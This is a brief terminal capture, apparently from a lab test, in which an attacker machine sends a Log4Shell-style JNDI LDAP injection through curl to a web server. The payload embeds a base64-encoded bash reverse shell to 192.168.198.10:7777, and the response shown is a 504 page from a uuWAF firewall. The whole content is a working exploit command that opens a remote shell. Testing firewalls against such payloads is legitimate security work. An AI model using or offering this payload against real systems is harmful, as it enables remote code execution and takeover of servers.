 ┌──(kali㉿kali-attacker)-[~]
└─$ curl -G http://192.168.198.17:80//hello --data-
urlencode 'payload=${jndi:ldap://192.168.198.10:138
9/TomcatBypass/Command/Base64/'$(echo -n 'bash -i >
& /dev/tcp/192.168.198.10/7777 0>&1' | base64 -w 0
| sed 's/+/%2B/g' | sed 's/=/%3d/g')'}'
<html>
<head><title>504 Gateway Time-out</title></head>
<body>
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>uuWAF</center>
</body>
</html>